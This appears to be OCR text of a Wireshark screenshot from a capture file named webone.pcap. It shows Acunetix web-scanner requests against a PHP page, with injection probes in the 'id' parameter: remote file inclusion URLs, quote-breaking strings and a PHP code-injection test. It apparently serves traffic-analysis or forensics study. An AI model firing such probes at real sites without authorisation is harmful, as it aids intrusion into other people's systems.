 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
61968 3079.325… 192.168.32.189 192.168.94.59 HTTP 59 HTTP/1.1 200 OK  (text/html)
62009 3079.399… 192.168.94.59 192.168.32.189 HTTP 436 GET /article_category.php?id=Http://testasp.vulnweb.com/t/fit.txt HTTP/1.1
62011 3079.400… 192.168.94.59 192.168.32.189 HTTP 368 GET /article_category.php?id='"() HTTP/1.1
62013 3079.400… 192.168.94.59 192.168.32.189 HTTP 404 GET /article_category.php?id=;print(md5(acunetix_wvs_security_test)); HTTP/1.1
62017 3079.400… 192.168.94.59 192.168.32.189 HTTP 441 GET /article_category.php?id=1*1*1*2 HTTP/1.1
62019 3079.400… 192.168.94.59 192.168.32.189 HTTP 413 GET /article_category.php?id=http://testasp.vulnweb.com/t/xss.html%3f%2500.jpg
Frame 62013: 404 bytes on wire (3232 bits), 404 bytes captured (3232 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 6434, Dst Port: 80, Seq: 1, Ack: 1, Len: 350
Hypertext Transfer Protocol
GET /article_category.php?id=;print(md5(acunetix_wvs_security_test)); HTTP/1.1\r\n
Cookie: PHPSESSID=51o9gcu8r20o5ajli7tpt700h2; client=pc\r\n
Host: 192.168.32.189\r\n
Connection: Keep-alive\r\n
Accept-Encoding: gzip,deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://192.168.32.189/article_category.php?id=;print(md5(acunetix_wvs_security_test));]
[HTTP request 1/1]
[Response in frame: 62046]